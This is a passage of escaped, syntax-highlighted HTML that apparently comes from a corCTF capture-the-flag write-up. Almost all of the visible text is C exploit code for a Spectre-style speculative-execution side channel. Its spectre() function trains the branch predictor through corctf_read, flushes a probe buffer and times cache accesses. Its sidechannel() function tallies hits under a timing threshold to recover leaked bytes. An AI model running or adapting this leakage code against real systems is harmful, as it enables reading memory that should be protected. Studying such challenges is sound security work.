0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Espectre\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *buffer, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eoff_t\u003C\/span\u003E offset, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E idx, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E train, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E bound)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estrlen\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(tlb_smart_write); i++){\n        corctf_read(buffer, i);\n    } \n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; train; i++){\n        corctf_read(buffer, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0xd\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    }\n    flush_buffer((\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *)buffer, MAP_SIZE);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mfence;\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    corctf_read(buffer, idx);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E get_time(buffer, offset);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E THRESHOLD 100\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E ITERS 1000\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esidechannel\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *buffer, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E train, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E evil, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E bound)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E time[CHAR_SPACE] = {\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E};\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E times = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; times \u0026lt; ITERS; times++) {    \n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; bound; i++) {\n            \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E t = spectre(buffer, i * STRIDE, evil, train, bound);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (t \u0026lt; THRESHOLD) \n                time[i]++;\n        }\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E max_val = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, max = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; 